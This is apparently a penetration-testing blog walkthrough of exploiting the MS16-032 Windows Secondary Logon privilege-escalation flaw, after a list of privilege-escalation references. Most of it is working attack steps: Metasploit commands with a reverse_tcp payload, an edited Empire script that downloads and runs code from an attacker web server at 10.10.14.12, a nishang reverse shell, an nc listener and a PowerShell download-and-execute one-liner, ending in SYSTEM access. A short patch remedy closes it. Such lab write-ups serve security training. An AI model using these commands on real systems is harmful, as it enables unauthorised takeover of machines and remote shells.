- TOP–10 ways to boost your privileges in Windows systems — hackmag
- The SYSTEM Challenge
- Windows Privilege Escalation Guide — absolomb’s security blog
- Chapter 4 — Windows Post-Exploitation — 2 Nov 2017 — dostoevskylabs
- Remediation for Microsoft Windows Unquoted Service Path Enumeration Vulnerability — September 18th, 2016 — Robert Russell
- Pentestlab.blog — WPE-01 — Stored Credentials
- Pentestlab.blog — WPE-02 — Windows Kernel
- Pentestlab.blog — WPE-03 — DLL Injection
- Pentestlab.blog — WPE-04 — Weak Service Permissions
- Pentestlab.blog — WPE-05 — DLL Hijacking
- Pentestlab.blog — WPE-06 — Hot Potato
- Pentestlab.blog — WPE-07 — Group Policy Preferences
- Pentestlab.blog — WPE-08 — Unquoted Service Path
- Pentestlab.blog — WPE-09 — Always Install Elevated
- Pentestlab.blog — WPE-10 — Token Manipulation
- Pentestlab.blog — WPE-11 — Secondary Logon Handle
- Pentestlab.blog — WPE-12 — Insecure Registry Permissions
- Pentestlab.blog — WPE-13 — Intel SYSRET
- Alternative methods of becoming SYSTEM — 20th November 2017 — Adam Chester @xpn
- Living Off The Land Binaries and Scripts (and now also Libraries)
- Common Windows Misconfiguration: Services — 2018-09-23 — @am0nsec
- Local Privilege Escalation Workshop — Slides.pdf — @sagishahar
- Abusing Diaghub — xct — March 07, 2019
- Windows Exploitation Tricks: Exploiting Arbitrary File Writes for Local Elevation of Privilege — James Forshaw, Project Zero — Wednesday, April 18, 2018
- Weaponizing Privileged File Writes with the USO Service — Part 2/2 — itm4n — August 19, 2019
- Hacking Trick: Environment Variable $Path Interception y Escaladas de Privilegios para Windows
- Abusing SeLoadDriverPrivilege for privilege escalation — 14 — JUN — 2018 — OSCAR MALLO
- Universal Privilege Escalation and Persistence – Printer — AUGUST 2, 2021)
Microsoft Windows could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper sanitization of handles in memory by the Secondary Logon Service. By executing a specially-crafted program, an authenticated attacker could exploit this vulnerability to execute arbitrary code as an administrator and take control of the system.
Affected Products
- Microsoft Windows Vista SP2 x64
- Microsoft Windows Vista SP2
- Microsoft Windows Server 2008 SP2 x32
- Microsoft Windows Server 2008 SP2 x64
- Microsoft Windows Server 2008 SP2 Itanium
- Microsoft Windows 7 SP1 x32
- Microsoft Windows 7 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 Itanium
- Microsoft Windows Server 2012
- Microsoft Windows 8.1 x32
- Microsoft Windows 8.1 x64
- Microsoft Windows Server 2012 R2
- Microsoft Windows RT 8.1
- Microsoft Windows 10 x32
- Microsoft Windows 10 x64
Exploit (Metasploit)
1. Having already a meterpreter session, we first need to confirm it matches the OS infrastructure. In my case x64 OS & x64 meterpreter session
- sysinfo

2. To identify this vulnerability we will use Sherlock script. (https://vk9-sec.com/sherlock-find-missing-windows-patches-for-local-privilege-escalation/)
- load powershell
- powershell_import «Sherlock.ps1»
- powershell_execute «Find-Allvulns»
3. Knowing this host is vulnerable to MS16-032, we can run a module from Metasploit
- background
- search ms16-032
- use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
- show options
4. Edit the options accordingly, We need to set the target OS architecture and the payload
- show targets
- set TARGET 1
- set PAYLOAD windows/x64/meterpreter/reverse_tcp
- sessions -i
- set SESSION 2
- set LHOST 10.10.14.12
5. Run the exploit
- exploit
6. Verify you are now “NT AUTHORITY\SYSTEM”
- getuid
- shell
- whoami
Exploit (Manual)
We will use (https://www.exploit-db.com/exploits/39719) exploit, however, empire has a better implementation. So, this will be an Empire demo.
Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. It is the merge of the previous PowerShell Empire and Python EmPyre projects. (https://github.com/EmpireProject/Empire)
Requirements
- Having a shell
- having already identified if the machine is vulnerable to this, using Sherlock or any vulnerability scanner
1. Install Empire
- git clone https://github.com/EmpireProject/Empire.git
- cd Empire
- ls
2. Install it
- sudo ./setup/install.sh
3. To locate the script navigate to /Empire/data/module_source/privesc
- cd data/module_source/privesc
- ls
4. Edit this script
- vi Invoke-MS16032.ps1
Note: The author gives us a example (C:\PS> Invoke-MS16-032 -Command «iex(New-Object Net.WebClient).DownloadString(‘http://google.com’)»). However, the function is named Invoke-MS16032
5. So at the bottom of the document enter the following line, When the script is executed in Powershell, it will also execute a reverse shell from remote connecting to our python web server
- Invoke-MS16032 -Command «iex(New-Object Net.WebClient).DownloadString(‘http://10.10.14.12:7777/reverse_shell.ps1’)»
Note. It is best to copy the script first, and then, edit the copy not the original file. I did that, and saved the copy in my home directory
- cp Invoke-MS16032.ps1 ~/Desktop
6. Now we will use nishang reverse shell file Invoke-PowerShellTcp.ps1. We will rename it as reverse_shell.ps1
Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming. Nishang is useful during all phases of penetration testing. (https://github.com/samratashok/nishang)
- git clone https://github.com/samratashok/nishang.git
- cd nishang/Shells
- cp Invoke-PowerShellTcp.ps1 ~/Desktop
- cd ~/Desktop
- mv Invoke-PowerShellTcp.ps1 reverse_shell.ps1
7. Now edit the reverse file, and, add the following line to the end of it
- Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.12 -Port 5555
8. At this point we have
- The exploit, which we edited and pointed to our web server on port 7777 to execute reverse_shell.ps1 from remote
- The reverse shell that will connect on port 5555
- Both scripts located in our ~/Desktop directory

9. Now start the Web server and the reverse shell
- python3.9 -m http.server 7777
- nc -lvp 5555

10. From the remote server execute
- powershell.exe iex(new-object net.webclient).downloadString(‘http://10.10.14.12:7777/Invoke-MS16032.ps1’)
11. Now check the web server first. We have a successful download of the script
12. After downloading and executing. We should have the reverse shell. SUCCESS (we are “NT AUTHORITY\SYSTEM”)
- whoami
Remedy
Apply the appropriate patch for your system, as listed in Microsoft Security Bulletin MS16-032.
Resources
https://www.exploit-db.com/exploits/39809
https://packetstormsecurity.com/files/136268
https://exchange.xforce.ibmcloud.com/vulnerabilities/110974
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2016/ms16-032?redirectedfrom=MSDN
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-0099